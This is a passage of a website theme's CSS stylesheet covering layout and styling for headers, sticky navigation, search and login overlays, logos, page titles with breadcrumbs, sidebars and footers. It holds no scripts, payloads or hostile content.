}

@media (min-width: 768px) {
	.toplogo .header_right_buttons{
		justify-content: flex-end;
	}
}

@media (max-width: 991px) {
	.toplogo.toplogo-2 .container-fluid.container-flex{
		display: block;
	}

	.toplogo.toplogo-2 .container-fluid.container-flex > *{
		max-width: 100%;
		width: 100%;
		justify-content: center;
	}

	.toplogo.toplogo-2 .container-fluid.container-flex .logo{
		justify-content: center;
	}
}

.home .home-absolute{
	position: absolute;
	width: 100%;
	top: 0;
	left: 0;
	right: 0;
}

.bg_icon{
	display: flex;
	justify-content: center;
	align-items: center;
	width: 2em;
	height: 2em;
	font-size: 28px;
	margin-right: 20px;
}

.meta-icons-main .bg_icon{
	background-color: var(--colorMain);
}

.meta-icons-main .bg_icon .svg-icon svg{
	fill: var(--colorLight);
}

.meta-icons-border .bg_icon{
	background-color: var(--colorBorder);
}

.meta-icons-border .bg_icon .svg-icon svg{
	fill: var(--colorMain);
}

.meta-icons-dark .bg_icon{
	background-color: var(--colorDark);
}

.meta-icons-dark .bg_icon .svg-icon svg{
	fill: var(--colorLight);
}

.meta-icons-font .bg_icon{
	background-color: var(--colorFont);
}

.meta-icons-font .bg_icon .svg-icon svg{
	fill: var(--colorLight);
}

.search-social-wrap{
	display: flex;
	align-items: center;
	justify-content: center;
}

.header-absolute-wrap{
	position: relative;
}

.header-absolute-content{
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
}

.header div.container,
.header div.container-fluid,
.header-wrap{
	min-height: 60px;
}

.header-wrap.transparent{
	background-color: rgba(0, 0, 0, 0);
}

.header-wrap.absolute{
	min-height: 0;
}

.header{
	top: 0;
	left: 0;
	right: 0;
	position: relative;
	transition-property: background-color, -webkit-transform;
	transition-property: transform, background-color;
	transition-property: transform, background-color, -webkit-transform;
	z-index: 1000;
}

.header.header-2{
	z-index: 999;
}

@media (max-width: 1199px) {
	.header.header-2{
		z-index: 1000;
	}
}

.header .logo-meta{
	display: none;
}

.header .logo-meta.show-header-meta{
	display: block;
}

@media (max-width: 1199px) {
	.header .logo-meta.show-header-meta{
		display: none;
	}
}

.header .btn{
	margin-top: 4px;
}

@media (max-width: 1199px) {
	.header .logo-wrap{
		margin-right: auto;
	}
}

.home-absolute .header.l,
.header.absolute.l{
	background: rgba(var(--colorLightRGB), 0.4);
}

.home-absolute .header.l.m,
.header.absolute.l.m{
	background: rgba(var(--colorBackgroundRGB), 0.4);
}

.home-absolute .header.i,
.header.absolute.i{
	background: rgba(var(--colorDarkRGB), 0.4);
}

.home-absolute .header.i.m,
.header.absolute.i.m{
	background: rgba(var(--colorDarkGreyRGB), 0.4);
}

.home-absolute .header.i.c,
.header.absolute.i.c{
	background: rgba(var(--colorMainRGB), 0.4);
}

.header.transparent,
.header.transparent.l,
.header.transparent.l.m,
.header.transparent.i,
.header.transparent.i.m,
.header.transparent.i.c,
.header.transparent.i.c.c2,
.header.transparent.i.c.gradient.horizontal,
.header.transparent.i.c.gradient{
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
}

.header.affix{
	position: fixed;
	-webkit-transform: translateY(-100%);
	        transform: translateY(-100%);
	box-shadow: 0 0 20px 0 rgba(100, 100, 100, .1);
	background-color: #fff;
	background-color: var(--colorLight);
	z-index: 1000;
}

@media (min-width: 1200px) {
	.header.affix .top-menu > li > a{
		padding: 30px 0;
	}
}

.header.affix.m{
	background-color: #f4f4f5;
	background-color: var(--colorBackground);
}

.header.affix.i{
	background-color: #191f28;
	background-color: var(--colorDark);
}

.header.affix.i.m{
	background-color: #1f2732;
	background-color: var(--colorDarkGrey);
}

.header.affix.i.c{
	background-color: #ff497c;
	background-color: var(--colorMain);
}

.header.affix.i.c.gradient{
	background: linear-gradient(to right, var(--colorDarkGrey) 50%, var(--colorMain) 50%);
}

.header.affix .section-hr{
	opacity: 0;
}

.header.affix.scrolling-down{
	transition-timing-function: ease-in;
	transition-duration: .25s;
}

.header.affix.scrolling-up{
	transition-timing-function: ease-out;
	transition-duration: .3s;
	-webkit-transform: translateY(0);
	        transform: translateY(0);
}

.header.affix.always-sticky{
	-webkit-transform: none;
	        transform: none;
}

.header div.container,
.header div.container-fluid{
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 0 15px;
}

@media (min-width: 1200px) {
	.header div.container-fluid{
		padding-left: 60px;
		padding-right: 60px;
	}
}

@media (min-width: 1600px) {
	.header div.container-fluid{
		padding-left: 80px;
		padding-right: 80px;
	}
}

.header #nav_toggle{
	display: none;
}

@media (min-width: 600px) {
	.header .header_right_buttons{
		display: flex;
		align-items: center;
		justify-content: flex-end;
		gap: 5px;
	}
}

.header:not(.i) a .svg-icon svg,
.toplogo:not(.i) a .svg-icon svg,
.toplogo.gradient:not(.i) a .svg-icon svg{
	fill: var(--colorDarkGrey);
}

.toplogo.gradient a.border-icon{
	border-color: var(--colorDarkGrey);
}

.toplogo.gradient a .svg-icon svg{
	fill: var(--colorDarkGrey);
}

#header-image .l:not(.affix),
#header-image .i:not(.affix),
#header-image .m:not(.affix){
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
}

.inline-content{
	display: flex;
	justify-content: flex-end;
	align-items: center;
	flex-wrap: wrap;
	gap: 16px;
}

@media (min-width: 1200px) {
	.inline-content{
		gap: 40px;
	}
}

.header-button{
	white-space: nowrap;
}

@media screen and (min-width: 600px) {
	.header-button{
		margin: 0 1em;
	}
}

.no-logo .header-button{
	margin: 0 1em;
}

.header-meta .icon-inline{
	font-size: 16px;
	margin-left: 10px;
	font-weight: 700;
	color: var(--colorLight);
}

.header-meta .svg-icon{
	padding: 10px;
	border-radius: 50%;
	margin-right: 4px;
}

.header-meta .svg-icon svg{
	fill: var(--colorMain3);
}

#search_dropdown{
	z-index: -1;
	opacity: 0;
	position: fixed;
	top: 0;
	right: 0;
	left: 0;
	padding: 0;
	-webkit-transform: scale(0);
	        transform: scale(0);
	transition: all .35s ease-in-out;
}

#search_dropdown .search-form{
	margin-left: 40px;
}

#search_dropdown .search-form input[type=search]{
	background-color: rgba(0, 0, 0, 0);
	max-width: none;
	color: var(--colorLight);
	border-bottom-color: rgba(var(--colorLightRGB), 0.1);
}

#search_dropdown .search-form input[type=search]:-moz-placeholder{
	color: rgba(var(--colorLightRGB), 0.8);
	opacity: 1;
}

#search_dropdown .search-form input[type=search]::-moz-placeholder{
	color: rgba(var(--colorLightRGB), 0.8);
	opacity: 1;
}

#search_dropdown .search-form input[type=search]:-ms-input-placeholder{
	color: rgba(var(--colorLightRGB), 0.8);
}

#search_dropdown .search-form input[type=search]::-webkit-input-placeholder{
	color: rgba(var(--colorLightRGB), 0.8);
}

#search_dropdown .search-form input[type=search]:hover,
#search_dropdown .search-form input[type=search]:focus,
#search_dropdown .search-form input[type=search]:active{
	border-top: none;
	border-left: none;
	border-right: none;
}

#search_dropdown.active{
	opacity: 1;
	z-index: 10003;
	-webkit-transform: scale(1);
	        transform: scale(1);
	margin: 0;
	padding: 20px;
	background-color: rgba(0, 0, 0, 0);
}

#search_dropdown.active input{
	max-width: none;
	border-bottom-color: rgba(var(--colorLightRGB), 0.1);
}

#search_dropdown form{
	margin: auto;
}

#search_dropdown button .svg-icon svg{
	fill: var(--colorLight);
}

#search_dropdown button:hover .svg-icon svg{
	fill: var(--colorMain);
}

#search_modal_close{
	position: fixed;
	left: -50px;
	top: 0;
	transition: right .6s ease;
	width: 50px;
	height: 50px;
	padding: 0 !important;
	min-width: 0 !important;
	transition: all .3s ease-in-out;
}

#search_modal_close span,
#search_modal_close span::before,
#search_modal_close span::after{
	width: 18px;
	height: 2px;
	background-color: var(--colorLight);
}

#search_modal_close span::before{
	top: 1px;
}

.active + #search_modal_close{
	left: 0;
	z-index: 100003;
}

#login_modal_close{
	background-color: var(--colorLight);
	position: fixed;
	right: -60px;
	top: 5px;
	transition: right .6s ease;
	z-index: 999;
	display: none;
}

.active + #login_modal_close{
	right: 0;
	z-index: 22;
}

.cart-price{
	font-size: 16px;
}

@media (max-width: 575px) {
	.cart-price{
		display: none;
	}
}

.l .cart-price{
	color: var(--colorDark);
}

.logo-meta{
	line-height: 1.2;
	display: inline-block;
	padding: 12px 0;
}

@media (max-width: 1399px) {
	.logo-meta{
		display: none;
	}
}

.logo-meta strong{
	font-size: 20px;
}

@media (max-width: 1199px) {
	.header-1 .logo-wrap{
		margin-right: auto;
	}
}

.header-1 #nav_toggle{
	position: absolute;
	top: 50%;
	right: 0;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
	display: none;
	width: 60px;
	height: 60px;
	padding: 0;
	margin: 0;
	cursor: pointer;
	z-index: 1001;
	visibility: visible;
}

@media (min-width: 1200px) {
	.thin-header .top-menu > li > a{
		padding-bottom: 18px;
		padding-top: 19px;
	}
}

@media (min-width: 1400px) {
	.tall-header .top-menu > li > a{
		padding-bottom: 37px;
		padding-top: 37px;
	}
}

@media (min-width: 1600px) {
	.tall-header .top-menu > li > a{
		padding-bottom: 55px;
		padding-top: 55px;
	}
}

@media (min-width: 1400px) {
	.tall-header.affix .top-menu > li > a{
		padding-bottom: 25px;
		padding-top: 25px;
	}
}

@media (min-width: 1200px) {
	.wide-menu .top-menu > li > a{
		margin-left: 25px;
		margin-right: 25px;
	}
}

@media (min-width: 1600px) {
	.wide-menu .container-fluid .top-menu > li > a{
		margin-left: 40px;
		margin-right: 40px;
	}
}

@media (min-width: 1800px) {
	.wide-menu .container-fluid .top-menu > li > a{
		margin-left: 50px;
		margin-right: 50px;
	}
}

@media (min-width: 1200px) {
	.bordered-items .top-menu > li > a{
		margin: 0;
		padding: 25px 40px;
	}
}

.bordered-items .top-menu > li + li:before{
	background-color: var(--colorBorder);
	bottom: 0;
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 1px;
}

@media (min-width: 1200px) {
	header.header-2 .logo{
		flex: 1 1;
		justify-content: flex-start;
	}

	header.header-2 .top-nav{
		flex: 7 1;
	}

	header.header-2 .social-links-wrap{
		display: flex;
		flex: 1 1;
		justify-content: flex-end;
	}

	header.header-2 .top-menu{
		justify-content: space-between;
		flex: 1 1;
	}

	header.header-2 .top-menu > li{
		flex: 1 1;
		text-align: center;
	}

	header.header-2 .top-menu > li::after{
		content: "";
		display: inline-block;
		width: 4px;
		height: 4px;
		border-radius: 50%;
		background-color: var(--colorDarkGrey);
		position: absolute;
		top: calc(50% - 2px);
		right: 0;
	}

	header.header-2 .top-menu > li:first-of-type::before{
		content: "";
		display: inline-block;
		width: 4px;
		height: 4px;
		border-radius: 50%;
		background-color: var(--colorDarkGrey);
		position: absolute;
		top: calc(50% - 2px);
		left: 0;
	}

	header.header-2 .top-menu > li > a{
		margin: 0;
	}

	header.header-2 .top-menu > li > a::after{
		display: none;
	}

	header.header-2 .top-menu > li:first-of-type a{
		margin-left: 0;
	}

	header.header-2 .top-menu > li:last-of-type a{
		margin-right: 0;
	}

	header.header-2 .top-menu > li > a{
		padding-top: 13px;
		padding-bottom: 13px;
	}
}

@media (min-width: 1200px) {
	header.header-2.affix .top-menu > li > a{
		padding-top: 13px;
		padding-bottom: 13px;
	}
}

@media (max-width: 1199px) {
	header.header-2 #nav_toggle{
		position: absolute;
		right: calc(50% - 30px);
		margin: 0;
	}

	header.header-2 .container-fluid,
	header.header-2 .container{
		justify-content: flex-start;
	}
}

@media (min-width: 1200px) {
	header.header-2 .logo{
		flex: 1 1;
		justify-content: flex-start;
	}

	header.header-2 .top-nav{
		flex: 4 1;
	}

	header.header-2 .social-links-wrap{
		display: flex;
		flex: 1 1;
		justify-content: flex-end;
	}
}

.header-6 .header-search{
	width: 60px;
	height: 60px;
	position: absolute;
	left: 50%;
	margin-left: -30px;
	text-align: center;
	top: 96px;
	background-color: var(--colorLight);
	border-radius: 50%;
	opacity: 1;
	z-index: 100;
	transition: all .3s ease-in-out 0s;
}

.header-6 .header-search i{
	color: var(--colorDarkGrey);
	transition: all .3s ease-in-out 0s;
}

.header-6 .header-search:hover{
	background-color: var(--colorMain);
}

.header-6 .header-search:hover i{
	color: var(--colorLight);
}

.header-6.affix .header-search{
	top: 60px;
	opacity: 0;
	visibility: hidden;
}

@media (max-width: 1199px) {
	header.header-3 #nav_toggle,
	header.header-5 #nav_toggle{
		position: absolute;
		margin: 0;
		right: -30px;
		-webkit-transform: translateX(-50%);
		        transform: translateX(-50%);
	}

	header.header-3 .top-nav button.header-search,
	header.header-5 .top-nav button.header-search{
		display: none;
	}
}

@media (min-width: 1200px) {
	header.header-3,
	header.header-5{
		padding-top: 10px;
		padding-bottom: 10px;
	}

	header.header-3 .top-nav button.header-search,
	header.header-5 .top-nav button.header-search{
		margin-left: 30px;
	}

	header.header-3 .top-nav button.header-search i,
	header.header-5 .top-nav button.header-search i{
		font-size: 18px;
		font-weight: normal;
		font-family: "FontAwesome";
	}
}

.cart-button .total-price bdi{
	color: var(--colorMain);
}

.cart-button i{
	position: relative;
	overflow: visible;
}

.cart-button i:after{
	background-color: var(--colorMain);
	border: 2px solid var(--colorLight);
	border-radius: 50%;
	content: "";
	height: 10px;
	position: absolute;
	right: -2px;
	top: -3px;
	width: 10px;
}

.header.header-2 .logo-wrap{
	flex: 1 1;
}

@media (max-width: 1199px) {
	.header.header-4 #nav_toggle{
		margin-left: -15px;
		margin-right: auto;
	}
}

@media (max-width: 1199px) {
	.header.header-4 #nav_toggle{
		position: absolute;
		top: 50%;
		left: 50%;
		-webkit-transform: translate(-50%, -50%);
		        transform: translate(-50%, -50%);
	}

	.header.header-4 .logo-wrap{
		flex: 1 1;
	}
}

@media (max-width: 599px) {
	.header.header-4 #nav_toggle{
		position: absolute;
		top: 50%;
		left: auto;
		right: 0;
		-webkit-transform: translate(0, -50%);
		        transform: translate(0, -50%);
	}
}

button.header-search,
.cart-dropdown a.dropdown-toggle,
.header-login button{
	margin: 0;
	padding: 0;
	min-width: auto;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 40px;
	height: 40px;
	background-color: var(--colorLight);
	color: var(--colorDarkGrey);
	border: 0;
	border-radius: 50%;
	z-index: 100;
	transition: color .15s ease-in-out, background-color .15s ease-in-out;
}

button.header-search i,
.cart-dropdown a.dropdown-toggle i,
.header-login button i{
	font-size: 14px;
	transition: color .15s ease-in-out;
}

button.header-search:hover,
button.header-search:focus,
button.header-search:active,
.cart-dropdown a.dropdown-toggle:hover,
.cart-dropdown a.dropdown-toggle:focus,
.cart-dropdown a.dropdown-toggle:active,
.header-login button:hover,
.header-login button:focus,
.header-login button:active{
	background-color: rgba(0, 0, 0, 0);
	color: var(--colorMain);
}

button.header-search i{
	color: var(--colorMain3);
}

button.header-search:hover{
	background-color: var(--colorMain3);
}

button.header-search:hover i{
	color: var(--colorLight);
}

.cart-dropdown a.dropdown-toggle i{
	color: var(--colorMain2);
}

.cart-dropdown a.dropdown-toggle:hover,
.cart-dropdown a.dropdown-toggle:focus,
.cart-dropdown a.dropdown-toggle:active{
	background-color: var(--colorMain2);
}

.cart-dropdown a.dropdown-toggle:hover i,
.cart-dropdown a.dropdown-toggle:focus i,
.cart-dropdown a.dropdown-toggle:active i{
	color: var(--colorLight);
}

.header-login button i{
	color: var(--colorMain4);
}

.header-login button:hover{
	background-color: var(--colorMain4);
}

.header-login button:hover i{
	color: var(--colorLight);
}

@media (max-width: 1199px) {
	.toplogo .header_right_buttons .cart-dropdown{
		display: none;
	}
}

@media (min-width: 1200px) {
	.bordered_items .top-menu.menu-low-items > li > a{
		padding-right: 40px;
		padding-left: 41px;
	}
}

.admin-bar .side_header_inner{
	margin-top: 32px;
}

.admin-bar#body .page_header_side:not(.header-12) .toggle_menu_side,
.admin-bar#body .page_header_side.active-slide-side-header:not(.header-12) .toggle_menu_side{
	top: 52px;
}

.logo-wrap{
	text-align: left;
}

.logo-link{
	display: inline-block;
}

@media (max-width: 1199px) {
	.toplogo .logo.with-image{
		padding-left: 0;
	}
}

.logo{
	display: flex;
	align-items: center;
	line-height: 1;
	white-space: nowrap;
	padding: 5px 0;
}

.logo:hover{
	text-decoration: none;
}

.logo.px{
	padding-left: 1.5em;
	padding-right: 1.5em;
}

.logo .logo-text{
	padding: 5px 8px;
	font-weight: 200;
	font-size: 30px;
	line-height: 1.2;
}

.logo .logo-text .logo-text-secondary{
	font-size: 14px;
	line-height: 1;
}

@media (min-width: 1200px) {
	.container .logo.no-image .logo-text{
		margin: 0;
	}
}

#header .logo{
	margin-right: auto;
	margin-top: 0;
	margin-bottom: 0;
}

@media (min-width: 1199px) {
	#header .logo{
		margin-right: 30px;
	}
}

@media (min-width: 1200px) {
	#header.menu-center.has-menu .logo{
		margin-right: 30px;
	}
}

@media (min-width: 600px) {
	#toplogo.header-tall .logo{
		padding-top: .5em;
		padding-bottom: .5em;
	}
}

#header.header-tall:not(.affix) .logo{
	padding-top: 15px;
	padding-bottom: 15px;
}

@media (min-width: 1200px) {
	#header.header-tall:not(.affix) .logo{
		padding-top: 1em;
		padding-bottom: 1em;
	}
}

.logo.logo-left{
	text-align: left;
}

.logo.logo-left > span > span{
	display: block;
}

.logo.logo-vertical{
	display: inline-block;
	text-align: center;
}

.logo.logo-vertical span{
	display: block;
}

.logo.logo-between span{
	padding: 0 1em;
}

.logo.logo-between.no-image{
	padding: 0 .25em;
}

.logo.logo-between.no-image span{
	padding: 0 .25em;
}

.logo img{
	max-height: 60px;
	width: auto;
	display: inline;
}

@media (max-width: 1199px) {
	.logo img{
		max-height: 46px;
	}
}

@media (min-width: 1200px) {
	.header_logo_center .logo_wrapper{
		position: absolute;
		left: 0;
		right: 0;
		text-align: center;
		display: flex;
		justify-content: center;
		align-items: center;
	}

	.header_logo_center .logo_wrapper a.logo{
		margin: 0 !important;
		padding: 0;
	}
}

.section-hr{
	box-sizing: border-box;
	position: absolute;
	margin: 0 auto;
	padding: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #dedfe1;
	background-color: var(--colorBorder);
	width: 100%;
}

.container .section-hr,
.section-hr.container{
	left: 0;
	right: 0;
	max-width: 1520px;
}

.section-hr:first-child{
	bottom: auto;
	top: 0;
}

#box{
	display: flex;
	flex-direction: column;
	min-height: 100vh;
}

#box.box-fade-in{
	transition: opacity .35s ease-out;
	opacity: 0;
}

.window-loaded #box.box-fade-in{
	opacity: 1;
}

.title{
	position: relative;
	overflow: hidden;
}

@media (min-width: 768px) {
	.title.polygon{
		-webkit-clip-path: polygon(0% 0%, 0% 75%, 50% 100%, 100% 75%, 100% 0%);
		        clip-path: polygon(0% 0%, 0% 75%, 50% 100%, 100% 75%, 100% 0%);
	}
}

.title .container:not([class*=pt-]),
.title .container-fluid:not([class*=pt-]){
	padding-top: 110px;
}

@media (max-width: 1199px) {
	.title .container:not([class*=pt-]),
	.title .container-fluid:not([class*=pt-]){
		padding-top: 75px;
	}
}

.title .container:not([class*=pb-]),
.title .container-fluid:not([class*=pb-]){
	padding-bottom: 110px;
}

@media (max-width: 1199px) {
	.title .container:not([class*=pb-]),
	.title .container-fluid:not([class*=pb-]){
		padding-bottom: 75px;
	}
}

@media (min-width: 1600px) {
	.title div.container-fluid{
		padding-left: 80px;
		padding-right: 80px;
	}
}

@media (min-width: 1200px) {
	.title div.container-fluid{
		padding-left: 60px;
		padding-right: 60px;
	}
}

.title h1{
	line-height: 1;
	font-size: 54px;
	word-wrap: break-word;
	position: relative;
	margin: 0;
}

@media (max-width: 991px) {
	.title h1{
		font-size: 44px;
	}
}

@media (max-width: 767px) {
	.title h1{
		font-size: 34px;
	}
}

@media (max-width: 479px) {
	.title h1{
		font-size: 24px;
	}
}

.title .breadcrumbs{
	margin: 5px 0 10px;
	color: var(--colorDarkGrey);
}

@media (max-width: 767px) {
	.title .breadcrumbs{
		margin: 5px 0 -10px;
	}
}

.title .breadcrumbs a,
.title .breadcrumbs .breadcrumb_last,
.title .breadcrumbs span.breadcrumbs_item:last-child{
	display: inline-block;
	float: none;
	transition: all .3s ease-in-out;
	font-weight: 500;
	line-height: 40px;
	text-transform: uppercase;
}

.title .breadcrumbs a{
	color: var(--colorMain);
}

.title .breadcrumbs a:hover{
	color: var(--colorDarkGrey);
}

.title .breadcrumbs > span span{
	display: inline-block;
	margin: 0 10px;
}

@media (min-width: 1400px) {
	.title .breadcrumbs > span span{
		margin: 0 40px;
	}
}

.title .breadcrumbs > span span:first-child{
	margin-left: 0;
}

.title .breadcrumbs > span span:last-child{
	margin-right: 0;
}

.title.separator-img .breadcrumbs{
	font-size: 0;
}

.title.separator-img .breadcrumbs span span{
	font-size: 14px;
}

.title.separator-img span span:not(:last-child){
	padding-right: 30px;
	position: relative;
}

.title.separator-img span span:not(:last-child)::after{
	content: "";
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
	display: block;
	width: 20px;
	height: 7px;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
	right: 0;
	-webkit-filter: brightness(0);
	        filter: brightness(0);
}

.title.separator-img.i span span:not(:last-child)::after{
	-webkit-filter: grayscale(1) brightness(1000%);
	        filter: grayscale(1) brightness(1000%);
}

.title .search-form button.search-submit svg{
	fill: var(--colorMain);
}

.title .search-form{
	margin: 1em 0;
	max-width: 400px;
}

.title.text-center .search-form{
	margin-left: auto;
	margin-right: auto;
}

@media (min-width: 768px) {
	.title.title-inline>[class*=container]{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}

	.title.title-inline h1{
		margin-bottom: 0;
	}

	.title.title-inline h1 + nav{
		margin-left: 30px;
		padding-left: 30px;
		border-left: 1px solid var(--colorBorder);
	}

	.title.title-inline .search-form{
		margin-left: 2em;
		margin-right: 2em;
	}
}

.title.title-2 .breadcrumbs{
	position: relative;
	text-align: center;
	z-index: 2;
}

.title .section_bg_header{
	text-transform: uppercase;
	text-align: center;
	line-height: 1em;
	white-space: nowrap;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
	font-size: 100px;
	margin: 0;
	z-index: 1;
	color: rgba(var(--colorDarkGreyRGB), 0.04) !important;
}

@media (max-width: 767px) {
	.title .section_bg_header{
		display: none;
	}
}

@media (min-width: 1200px) {
	.title .section_bg_header{
		font-size: 160px;
	}
}

@media (min-width: 1600px) {
	.title .section_bg_header{
		font-size: 200px;
	}
}

.title.i .breadcrumbs{
	color: var(--colorLight);
}

.title.i .section_bg_header{
	color: rgba(var(--colorLightRGB), 0.025) !important;
}

.title.i.c h1{
	color: var(--colorDarkGrey) !important;
}

.title.i.c .breadcrumbs{
	color: var(--colorDarkGrey);
}

.title.i.c .breadcrumbs span:last-child{
	color: var(--colorDarkGrey);
}

@media (min-width: 768px) {
	.title.title-4 h1{
		margin-right: auto;
	}

	.title.title-4 h1 + nav{
		border-left: 0;
	}
}

@media (min-width: 768px) {
	.title.title-5 h1{
		margin-bottom: 0;
	}

	.title.title-5 .breadcrumbs{
		position: absolute;
		right: 20px;
		bottom: 0;
		padding: 4px 20px 10px;
	}
}

.header-absolute-wrap .header-absolute-content + .title.title-3 h1{
	padding-top: 28px;
}

@media (max-width: 767px) {
	.header-absolute-wrap .header-absolute-content + .title.title-3 h1{
		padding-top: 50px;
	}
}

.intro{
	position: relative;
}

@media (min-width: 768px) {
	.intro .d-grid{
		align-items: center;
	}

	.intro.image-right .d-grid > *:first-child{
		order: 2;
	}
}

@media (max-width: 767px) {
	.intro .d-grid .intro-section-text{
		padding-top: 2em;
		text-align: center;
	}
}

.intro.image-top .intro-section-text{
	margin-top: 3em;
}

.intro.image-bottom .intro-section-text{
	margin-bottom: 3em;
}

.intro .intro-social-links{
	display: none;
}

@media (max-width: 1364px) {
	.intro .intro-social-links{
		display: block;
	}
}

.intro .intro-social-links .social-links{
	margin-bottom: 1em;
}

@media (max-width: 767px) {
	.intro .intro-social-links .social-links{
		justify-content: center;
	}
}

.intro .intro-social-links-absolute{
	display: none;
}

@media (min-width: 1365px) {
	.intro .intro-social-links-absolute{
		display: block;
		position: absolute;
		top: 50%;
		left: 2%;
		-webkit-transform: translateY(-50%);
		        transform: translateY(-50%);
	}
}

.intro .intro-social-links-absolute .social-links{
	flex-direction: column;
}

.intro .intro-social-links-absolute .social-links a{
	margin: 10px;
}

@media (min-width: 1400px) {
	.intro.image-scale .intro-image{
		margin: 20% 0;
		-webkit-transform: scale(1.4);
		        transform: scale(1.4);
	}
}

.intro-buttons{
	margin-top: 2em;
}

#main{
	position: relative;
	flex-grow: 1;
	overflow: hidden;
}

.with-sidebar #main{
	overflow: visible;
}

.column-aside{
	margin: 4em 0 0;
}

@media (max-width: 767px) {
	.column-aside{
		margin: 40px 0 0;
	}
}

.column-aside .widgets-wrap.sticky{
	position: sticky;
	top: 40px;
}

.column-aside .widgets-wrap > * + *{
	margin-top: 52px;
}

@media screen and (min-width: 768px)and (max-width: 991px) {
	.column-aside{
		max-width: none;
	}

	.column-aside .widgets-wrap{
		display: flex;
		flex-wrap: wrap;
	}

	.column-aside .widgets-wrap > *{
		margin-top: 0;
		margin-bottom: 3em;
		flex: 1 1 100%;
	}

	.column-aside .widgets-wrap > *:nth-child(odd):last-child{
		margin-bottom: 0;
	}
}

@media screen and (max-width: 767px) {
	.column-aside{
		max-width: none;
	}

	.column-aside .widgets-wrap{
		display: flex;
		flex-wrap: wrap;
	}

	.column-aside .widgets-wrap > *{
		margin-top: 0;
		margin-bottom: 30px;
		flex: 1 1 100%;
	}

	.column-aside .widgets-wrap > *:nth-child(odd):last-child{
		margin-bottom: 0;
	}
}

@media screen and (min-width: 992px) {
	.with-sidebar .main-columns{
		display: flex;
	}

	.with-sidebar .column-main{
		width: 66.666%;
		padding-right: 0;
	}

	.with-sidebar .sidebar-gap-1 .column-main{
		padding-right: 1rem;
	}

	.with-sidebar .sidebar-gap-2 .column-main{
		padding-right: 2rem;
	}

	.with-sidebar .sidebar-gap-3 .column-main{
		padding-right: 3rem;
	}

	.with-sidebar .sidebar-gap-4 .column-main{
		padding-right: 4rem;
	}

	.with-sidebar .column-aside{
		margin-top: 0;
		width: 33.333%;
	}

	.with-sidebar .sidebar-25 .column-main{
		width: 75%;
	}

	.with-sidebar .sidebar-25 .column-aside{
		width: 25%;
	}

	.with-sidebar .sidebar-30 .column-main{
		width: 69.5%;
	}

	.with-sidebar .sidebar-30 .column-aside{
		width: 30.5%;
	}

	.sidebar-left .column-aside{
		order: 1;
	}

	.sidebar-left .column-main{
		order: 2;
		padding-right: 0 !important;
		padding-left: 0;
	}

	.sidebar-left .sidebar-gap-1 .column-main{
		padding-left: 1em;
	}

	.sidebar-left .sidebar-gap-2 .column-main{
		padding-left: 2em;
	}

	.sidebar-left .sidebar-gap-3 .column-main{
		padding-left: 3em;
	}

	.sidebar-left .sidebar-gap-4 .column-main{
		padding-left: 4em;
	}
}

.sidebar-home > *{
	margin-bottom: 4em;
}

@media screen and (min-width: 767px) {
	.sidebar-home{
		display: grid;
		grid-template-columns: 1fr 1fr;
		grid-gap: 3em;
	}

	.sidebar-home > *{
		margin-bottom: 0;
	}

	.sidebar-home > .widget-fullwidth{
		grid-column: 1/span 3;
	}
}

.sidebar-home-before{
	margin-bottom: 4em;
}

.sidebar-home-after{
	margin-top: 4em;
}

.footer-top{
	position: relative;
}

.footer-top .container:not([class*=pt-]),
.footer-top .container-fluid:not([class*=pt-]){
	padding-top: 60px;
}

.footer-top .container:not([class*=pb-]),
.footer-top .container-fluid:not([class*=pb-]){
	padding-bottom: 30px;
}

.footer-top.footer-top-2 .footer_top-heading{
	margin-top: 20px;
	font-style: normal;
	font-weight: 500;
	font-size: 60px;
	line-height: 1;
	color: var(--colorDark);
}

@media (max-width: 767px) {
	.footer-top.footer-top-2 .footer_top-heading{
		font-size: 40px;
		margin-top: 0;
	}
}

.footer-top.footer-top-2 .footer_top-shortcode{
	margin-top: 50px;
}

@media (max-width: 767px) {
	.footer-top.footer-top-2 .footer_top-shortcode{
		margin-top: 30px;
	}
}

.footer-top.footer-top-2 input[type=email]{
	width: 740px;
	min-height: 60px;
	background: var(--colorBackground);
	border-radius: 5px;
	padding: 15px 30px;
	border: none;
	text-align: center;
}

@media (max-width: 991px) {
	.footer-top.footer-top-2 input[type=email]{
		width: 280px;
	}
}

.footer-top.footer-top-2 input[type=email]::-webkit-input-placeholder{
	color: var(--colorFont);
	font-size: 18px;
}

.footer-top.footer-top-2 input[type=email]:-ms-input-placeholder{
	color: var(--colorFont);
	font-size: 18px;
}

.footer-top.footer-top-2 input[type=email]::placeholder{
	color: var(--colorFont);
	font-size: 18px;
}

.footer-top.footer-top-2 button[type=submit]{
	border-color: var(--colorMain);
}

.footer-top.footer-top-2 button[type=submit]:hover{
	background-color: var(--colorMain);
}

@media (min-width: 768px) {
	.footer-top.footer-top-2 form.mc4wp-form label{
		margin-bottom: 32px;
	}
}

.footer-top .grid-wrapper{
	align-items: center;
}

.footer{
	position: relative;
	overflow: hidden;
}

.footer.footer-8{
	overflow: visible;
}

.footer .container:not([class*=pt-]),
.footer .container-fluid:not([class*=pt-]){
	padding-top: 100px;
}

@media (max-width: 1199px) {
	.footer .container:not([class*=pt-]),
	.footer .container-fluid:not([class*=pt-]){
		padding-top: 75px;
	}
}

.footer .container:not([class*=pb-]),
.footer .container-fluid:not([class*=pb-]){
	padding-bottom: 145px;
}

@media (max-width: 1199px) {
	.footer .container:not([class*=pb-]),
	.footer .container-fluid:not([class*=pb-]){
		padding-bottom: 75px;
	}
}

.footer.i{
	color: var(--colorFont);
}

.footer p{
	line-height: 25px;
}

.footer.footer-1 .footer-widgets > *{
	margin-top: 10px;
	margin-bottom: 10px;
}

.footer.footer-8 [class*=widget-]+[class*=widget-]{
	margin-top: 40px;
}

.footer.footer-5 .footer-widgets{
	margin-top: 10px;
	margin-bottom: 10px;
}

.footer.footer-5 .footer-widgets .widget_media_image{
	line-height: .5;
